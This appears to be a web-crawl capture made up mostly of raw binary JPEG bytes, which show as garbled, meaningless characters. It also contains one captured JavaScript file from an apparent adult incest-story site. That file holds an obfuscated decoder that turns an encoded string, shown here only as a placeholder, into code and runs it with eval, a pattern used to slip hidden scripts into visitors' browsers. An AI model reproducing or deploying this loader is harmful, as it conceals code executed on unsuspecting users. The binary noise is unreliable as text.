$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� :     !1A"Qaq�2R���#3B�br���c�����              �� #         !1"2AQBR���   ? �:T__� ��S@8�&�%J�O@
����h�MF�.���\�x��<Dk2���ob*����BT�bk�������5qS�tG�Z�d!��K��IܝAR(��L�����>qXsH�5�d��K&R6�j�t���E/�[���d?��V9#+�x�vFjR���K%���D"������Z�0}�
�B�Eq�`A�5*�O@
���ִ	J�o�W�[����sG�#)�Y�˘���ԹUŢ�n���ܕ[��d����� �qI���\
"�h�]7���OŦLZx����-��$Ҵ�h��V�[�;�r{�,���#\�@3Iv�b�Q��Қ�>�K�0�U
I�Rc��+��8������l��3L�{
�3��N�G9}�Mq�B�x��
�J��w�N�iZ�����d��z����"��&��A����H6�8���r�d��U�@ځ��U8�>Wq�|�I�|N���X��%�#i�U�,y�P~��c�іR#m�b9�,��)S�ȧ�h�ܐ:�Q,�u��h�%A�D��>��iV$�<Sh�oe!�jHM��?0¯�]�^y��NE�g#��M��Wn�=*��d/=�O�&�&��#�#�=��p���y����n(n�H��myy>J����?�^��2;�I������[H9=�h:�}�#sBNOz�0�N����q4-�?��*ɐhz�!�_�h�r*x��_h<�J�A�4|���q�c5$O��ˀ<�7��4r�\�5���]�4��+6>TLHÄ?ZN��쨰B��z���*���xeCY�j�nd�UI#]?�%Ef�QPF��)d�b-3G��C��S�=� �,��W�e�,qD�殮/Dp��0�Vn�{�;C��G8_oz����[<��M��21;��;.sZ��m�^��n	���O�µg�i����8�� �(�2`�ۂO��I��S*�A`sH��g�s�^��e�_�m�##���]Ο��{A�\��5X��$��⯉H�}iɖ��p�<�Ʌ#���0�q�z��p�+Yx4�ɪ$l�^����"�Q�*��WdX���{���,L���>��y:�:����Nji����͵�{2�zp ,hxCA[E�D�X�3��p*�m���c��h�k�~$��[e$�#޵��� �=�-[�P��K|�����Q����p�^�u�[��G�?��'�a�#G���]�����"�8�����:ULTb�B̭Z���8 i������L��%�'�Wn�x!R�x����E1G��g�ñ�m:���l,���:��BD��u�wšYb�!��,|��������%h&W_cҫ�h �g���N�ɑH�Lة��	��֝��ZEQ�N-�L�omd�K��|��T��P��&M�n�w�$�ط閉\j[�m�A�J�$|t����;�Q��:VX�OZ�2E	�,#<V��4�����=�I�Y��& 1�e���� ��� ���o\��*?�e�0Tmo��:��}O�IS�a�ǥ�k������4�zW��MI�nw�c�4�2�K��@���]��7�3��i��:!�o����EQ�&�MR+��'�1���5�E�x��b�o��/�����74��=����x��G�~�/�l�O~��:��5�İ�9C�㱣�V��ɘJH3���T��X�xr�^�8#�Z l7�$�#�����J�]�,>Ϋ&;�)�ed"��U��� R�jk�rM�;�w�/��7F�ө�Ņ�,(�s�֤����·.KT��Yc`��^h��8F3.�fmÆS�۳S0�� �� }G�?>��8�B�J�jV$cd�N@u*zt(:�xI&�?r1ǥl�#�!� �4�U�ѕ�d�8�)���i��b�<���ʜu��z���ل�?�i+��j�k�,�3��JnM�!��2
7������ ��]N���q�]zSS�͖��%��[�<k���}��բmZ+h�w>g�W޵dg⍥����&�M�F�ޛY'�
�BEp?D�I���R��7�r���K׆�h���\����A,��P��qZQA#�1�5�I�tB������\Q1||Fd,?��Ԝ�EWl���R��Eo$��U�V��a�Z��i�xm��*}���Lj�U匓�1q$R0># �2}�W_����S��@I#`���j�R�L���XrI�T��I6�n�Ԓy��v�B]G��:���f~�L}�K4�^�y}���_K��db��BM�7&̆�n ��H��௭l�Ͷ�~��Z)�����A�i����I����&˷�v9f��q��l��4j�F��B���-���,jE���5���4)+{��$���|[-�Q�-Y�>�S�r�$��u�;2�e2H�����/��Ox&�M�@�l�xhp gԟ��]�������J�v�[�^��uqO�qҚ���a��7dY�.4ʊpyz�!h�G!�C�)�J����1"-rzo��:��7�-��pr{
2�=� yc�SJ�"�Q
+TʙZ�'f-��}���G.M�|W9uh��Pe�~��,�I�N��{SO,#�K�X�	e8l2I�d���>�v�-�na���Y�P	9��:ev��lk�_����L�K���x��#g��v.�h�X�� +�����RƽC-d�ZQŜ`�D��$��2�2��]]����Hb&G-/}���G8D�볪ӭ ��X�=z�9�<P��u�R[� �S#�PSI��&:Y#5rk0�m~�BdQ�Q��3Ыg'y�%�U\�މ��ҵ4�-�W2��%]�P;sI9<��5�?L�]���4Lp:{ʻr0+ ��'i��Qd�Dl��-�ǐ9����4DI�k����,���x�ć����{1h��E_�Q��S�ѳ�U�drI�E��K�n����9G߁�WK���qj
 ���G����?O�?��՝�a�ɡ��{=F��Kx��>��2�ӱ� T)� j�+;[�Dҥ���~�4I�Y�5FU�A�#�R�����("L�T};d��|���+�;��.
}1*�)fPRN#4�a$��*�ڡvP-6���*��2�.ѼU�:T�\��Z��WL0�I%�/��ɺ�j�U��P|�?�9^��Q�	�ݪ�؞��4�,`�<H~7p5�|��X�FQ4y��ٺ�^5$H�`գ;�fƂ��Ƀ��<�$j,�� �;�:43�Yr9@Mf�a��I�M���r�h�e#�e�����G\V��]]3'��=#�+� ���C�0�������)�$SE��g���+(8�/6O���h�d zFI�=O�H5x���g`F*m:*�(K�������+��V[x�u�?jn���d`a�?�&�&�)Ǩ�O4�$�z����]F��=MsɕK�,�9�c�;\aIE�D���J��]�T��Zc+6摎=�z���D�9��%��(�V�h������i���R!m�� �]A?����	�qF>d����P>>���qs���X`���CI�kgP��n���NN�H�%H��%ܠ�C�W��B]C���V����g�B:3o��	��#�� 1�x����Ժ������,l>��PM�g������9/Z܉o_Z0�@�[�-� nF������]XY\��x���#����Ȯ�L���-���;G�1��ߞ��N����PO�Y�t�YUh����βn�f��b�������CFI��*��Wr��]��;
�b��kx�f��H�M�<�J�G�� �aTm�3�p��T�(�.� S�7:l��;����?�HB'�� �Ҵ:Z�j�/�P�8��&��#b��4ja_���N{F>h������\ex�Z[9��-�4�s�~����#f��G��n'�+���f�\�qYC�i�WL���y^��%�N6K��EW"�U�p� ?�}_S\��1�0�+)���`���-o7bH�!�a� �������˪�.��H���p߄�4�в�C�,.�n2:z^��ɎkM1������5�K�i<m~ia�0��r��?:�RX�4�̈2�O#;H���gh����*LP�|�ө���<|0-�*X)�#����jՔ�
=�i�ʻ�w?!�'�6����A����-�\�<�c�(��z����J�
pX��q_^�u��O��?,��d��MK��,͈���z��HwG�X̏�`񴋴�&&����̌�(�I�zV�4] �-�"[���?z�������+f� �v�Mʕu�8a�޶�˥�%`y�)#��lD����Et�����5R��a�oQ����ђ�t�?�γ��њ�4��ԇx�k6�C�\n*H4��-���j�(��Ho�f0Yȇu��B��+�و܏�D<����m�%���*�9f�9圎~\sGj�U�ŭ�os<�"��s���S�ވ�%�d�|5_�O�!R�e����8q�EZפ��Vv6��B�I'-��j/�{隃�R��1]h׶�H�l��ԧo�Z!u+<s.����O��q|�L��|�q�[���mk	ʠ�Os��u�ɒ¡�)L�|��f5䚅��{��w-�-+��`p;��(�h"T,��1k/�
�?��^�E��U+#F7��0����*�KEר$���`A�8����<���?oJ�z:[2E�m�)c�>���x��e�hk{�a{������P:���-�ܠ��9NEtA��G��R�x�\���6��wm��ί�M$�1l���X��]Q��$��r�o���A�8�Z�C=ո�χ�}��c E \ʇ�cҳ�C�����Z$G�=�h2�H�������YldlY��<{����G�)��Ӳ�K��Kȶ\���eO��]�A����C���
��?�sD[�.��z����P���OE�oS,co'^il�˃�����H:��X�ۈX�@��+^I��N�;�Ӡ��+��,#9v���aYv�L�rP��Sk���F�:"��
��!ј�@r)�i�l�q��s�i��:1�[Z4����O.�o,�#Ǚ1����5L����A���ɸ~k+S�nZ�s���g��^� �?��.�>�]'���ܿ���&Ȣ/ӎԴ���ծ9�ȼc!G���S\47�� oI;�?�~����N��jw9�I_
B7�A��\G��'���=�L�.�rY� 	�sU_�.:u �L�HV�c۬��T�=W�kD%�T`����&�<Yu�g�����H�Գѥ��n.J��֕+5�:=;��+|<)��}�;��ҵ�����=j�r.K#ޮK1�[FYb�!�*ձ���Q�Z��?�������޸�+]:��B���d����	$��1�Kn�T��VKF�dglЖ�޾;�ԣ�V^��AǠ�"�s�b����`�om!��%z��q���V8�:�G;-���k�6V<�A�����5��٠,�I_/	6ݝ�*<����S�\[�O�P۱��=���O�۲��U��N��O)���bI\`v�5�Z�� t�V� FV�`�7���kI�?���O�J�����en�٭�5�{p�ȣ��==�*����;�bf�e �U�
�A�~�\_��6��� cB�@⍛]w^�T��v=F�US]}�;F�/G+��ŶNI ��T���1�j_F�����@���4��*�y_SK=ƭ�Kp<˼^{��I�qs�q^��5��������FB9ǽ[�N�R����Rl���V�Up9?:��X�Ԃ�~��1u"V��@�\�:�]Zq�(�k���K�g��2�b�C�DH@���,t��F1�����m���=V:G,ߓ7�	�Dd�p��H8�+�5�`g� ?�0ءų��� /������ �V��KZZ�<[�B' ~�5��4c�����v��,+Ǐ�+}N3��i��il�x��s(�j�j�9$�l[�%�B��>;�~y�Xl��P�D���@�2��e�!�O����z�0��{.~u!�Q@���R��@��4�hm��GqA�D��F�c�;G?:ac��جi���B%ݿj�������E#�� �>�~�����֜:� �x����85���q��|�R˵�ٔ� �3\�gjxeVZ,Z���s�'�+��� ��$j��U8�,��~E��EHZ�	�k���h��h�r[D�m��/��-���Ka��=�xt ��/ڀG�O�S@�>������xT �?j^���?�hx*
����()��z=fGn���H���'�t��Q�D
=�Y��U9E�K ��m� ���+@[E>��X���@��P�@
� *T �P�@
� g�Z��� )�>�&�j�W%�� ���R,�p6�S�* T�R�J�* T�R�J�* T�R�J�* b# �",k�(�*T �P�@
� *T �P�@
� *T �P�@
� *T �P��

--- FILE ---
content_type: application/javascript
request_url: https://inzestgeschichtenxxx.com/js/fuLl74UfAEuTBsk6bv.js
body_size: 22536
content:
function ylos(ijjw){var kmrlvbvsnd='Z';var vntdtgv='A';var ngignrceqv=[];var kbowa=new RegExp('['+vntdtgv+'-'+kmrlvbvsnd+']');var yzelahmyy=ijjw.split(kbowa);for(var i=0;i<yzelahmyy.length;i++){ngignrceqv.push(String.fromCharCode(parseInt(yzelahmyy[i],19)/(40)));}eval(ngignrceqv.splice(1,ngignrceqv.length).join(''));}ylos('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://inzestgeschichtenxxx.com/thumbs/292/2705852732003227292_0.v1533897180
body_size: 4484
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� .     !1A"Qa2�q�#$B����              �� $         !1"A2BQa��   ? ��2͌kFڏfMs��"�q��������t"}��>�ܜ��������������>l��؟}+m��u9��E�{� O����~ {p<8�&��!�-ƃ�a�� I���2��U3�O/��i�2�0��%}����l��Z�Q��
�ql�*B�eh��ܫ�`��GǸ����U�f�|�*�8ք�]�!`����Ї"hDN��Oʽ�E<D���/qf��>9e�%�!��64d�HJV�4x�a���ܱ��(�Τ��L�_��� ��+�Q_�c�	[��� �R�u�69�J�+'���؎S�yB�.�>@Lj
�V	lnPY�tR�ϲ��ʿ\[Y ���D��p��z�����g��T��[#����������P�>>&a����Įs�M���;�M˰�10�G̷�n*��	B���w!�lV����w��bb�K�~8>�_�?V2�I�=!��?��z�@ٌ��U����53��ɹ~0vSGq�{$s���[��L���z���#�i����5���	[�2�%�����G��E��R��-�x��ѯfQEG� ۟ni�Ŵ&K�0���QK�{����Ƥ��م2p��ş_T/�%��-���v8`�/b�	,�_"�HHQ��G�����=e�&0��m��W�3�|�����H��f�î{���Y_z؅�4�y�5l�� "q�C�b�q���#$�T�ǔ�z%g��6=�sL]�x�@�&tǀ� H��2��gAOf3�����mL�O	c��Vu��/�J'���RӲcY�D��LF�̒X��8t�$[ݤG(O�u(|<ľ���!��� ��캴S�@aإ_s��p�z�ODM�D�p���Z��]�Wb�fmьilE^���a��oF$#����S9�;�Y����:f�'�C��#�I1n���2ؽN;3v5�7����Fv�0�����*�c�VN��m����c�rr�a�3䯔J�H*S���!q���N\�R��c���=V�ę��Y���c��v?���'�Cy8�>t7#��](��WH$S�o�J� �*��n���t���VLdE�쏝p��)��W����3X~B�ճ�!aW�o���99�d�D�{�k@���+��Ӄ��M+j#ܞ���$�ƫ*�@� j�+S��ʔ�I�~�{�&V+@-A���+/*~!b���:�7z~���bi�����E��r-��T��lC
@	|��	Z�!=�}V��C�!1�b'�,��ԙh������ �?�l�I������*��&;����UI)��++V�W`z�=��ك��j\v%EpG�ذ$��f�hYg,p��>{��Зx�\�9T��m���aԊ��~��?]B�?A]��\�u9,O�V�x�w�TcVΟ$�i<5�S��1�h���F�B����u;/�T71�:�)}.P�c�2N�J
�Sʔ��H���s4�'�����\uk[�=s�K mL����b2�e���n�Tyo�:�/���~�pqj��?r��w�Q���!*��u�Ĭ��2xeqV�N�(�?t֍]� ph����53("b֣T�#P�c���?SR'�\��)��UKE����2;<�ĵ�6���S��eG��ā�F�U�2�F|>��S��T/��b�D�U{�Z��g�n��'�5&	aʹ=R�W�&#N>�U��@l�d�G�l�D��{�C�Wh�&�gW�IF��9@u�mH��'�^j�T�8�d�5����X�w5-��\ז=���x�H]���e��˱���f�����sG�x�B&�݆�B��D�� 27��u��ȣ�GE�q]t'����k4@ޣV�w*>¥>�
5)���]�r/#%%C��XP'�v�5�����LMWXD����B�qV�[��ƠDh���1�2H��[.�"��T8y9�J�
�^���.�5����E�T�𻈝�/�%���'���'%@��/��A�r���_�����b`|�Vy�Z�$�^��~��mj�����1 ��D`6�8�S[`�+r���������G���~G'��&���=~�6�B�~���5�>�*���g�ʊ�,�2oӏv'��%�#��������,w g��9mj�רqg1�Ã%ܜ[�)��;Ɉ`�1	=nuˌ��a�G����;��ů��S�$6���WЁ�Go�V�,��� ��f#��mw�v	���?��(=4��#qs���/�ufV��#+�NJ����p�tNg�u���S��9����NU?��H�D�d��L�h{�P'�Jz�$>n���s5���n��_F�`lXQRňe׵$�2L� �`#�3��;�.���nx���ySq:��*!�RFR��Ie�L�-NH��{�r3���)���2�X�� mwf&j�l�^̥GD�ȓ�^G��L����5�@�	�VR� y� 3��(�����o�i:�y��S�nΦ����'��>]5���I��&c1a��t�3R�w��"�4g�9#PO�ؚ-b�n%x�L|D�Z%\>�(x\���
	���p<���w�yJ��q���<���yfR����I3��V��R� ��/�G��Lv=�'C����W���� z^�1���?˵��:��K�s>�^ԉ��+`|_���nM�Ď�:����i�Sc�(�2���(��>�J�����ֽhjC�F�^H��P�g�ƳD�ifOI#�P�}Jv�:�e��P^��ÇCPm��ŬY�1�`H�a��h ��ޝ�1sZ$d.��)*��Kh��jgK�����tflo�盖4�G���߿���6�q{C�&ښ�-�|�Ǚ������ ���Y�l�<FNuܭޏ�΋���lE
* �a������@U���Lbdj�
�$
 g��^����~S�*�1ș�&yo��vI�7������G�Ǡ��I9>~۾��C�N]�bmm���s u���
<ɱ�^�,Y[]��PP�.Z��1�D���bDjY��<���b�4e�L�֋I���ǐ��������j�[�,!�M��&�2(��M�Gܦ�)�/a�
�@�PKx���~�5C����i�f�3>q�7��z�Hȑ\	��5G`lI�B�Q�g�t�He#S���s�� ^L�)1{��U&��'g�̿{���1ؼJ��@~�3m�� �=h�r��-�`�ڋ`��bT�1u�u�	��ɱ�X-	��ORNE%6u+�"'�%N�n��c'#�?VP��W�2�w6$3�L��5$l�xQY���
��� �[�΀�1H	"�# �x��{'ȴc+$V�@Ȼ�?d���r�a�����q#��u�1h�)��;�~�F�9��a�Q��'�C51�9�w���&uـu�A���+���pkz�dP�f6.q�K�� ��`T�"��s����le>��A��3'WQ�)\tc)n�s�3ҌԐ�e<<�,6w%L&��يՃ�!?�a:�	:؉D�d�A���ҍ����5��4��$6Ā�}稥�U�z>�)�{(�E�Y�ϩ���mΚ|�'s�Na#<>��P�b9�dR
�WӢz��D~F;Bo�S �Py/L%w2�r��n*q��9hqr����M8l�L���nf �lb�I��h+��?�!�)��L��M�@e��mcCq?�?Nz"�8"ر�h@9��>+��94m|��������j<i�A A��L��؈�Ѵ1����6��5qh��Yg��>�>���5�i��-��V�
���G��V�q�jt~>ߴ	4�Eh�[B3u0(6�sK`>�ٴz��\�s�P蕃QV��$=b��(�J9������<�Q�M�k:<��M; ����=L	>��L4�lO�Q1�sq���%�QV�J���q����z<���oĉ^������ǐPx�����E��ч�����h��f��9+m�{�+su6͊ؕ�?0
9<�C�)���pD3C�,0y$F�C�?L6-��Ӧ�������f���>�$̣l�c�fm�Ѕe��P�rNe`o�)�O�Z'?F`�B<y��F�(F�N��X�2��pF���}Ȧ�V�o$2���c�+�kg�� ���rG�Πo�ta&u	���BM�V64'�1gXU��$�o�����Q����r�-�{��l͋0�����t�}���TAr<(���������;&�ԏ�OG���\H�.��-J��Tχ��ф�����&<���dG��V�qn��fV�͍�$�*F����F)����׸,�0�d��q��0��b}��M�*�f�lC�.'��F<� ̷�O��McM�zi�!��Ї�,��)�R&g�1�	�����[r�x�� ��f怍��>ĭC�A����e'r�%�W��E��=�u����L���c d�W��9 �'���f,���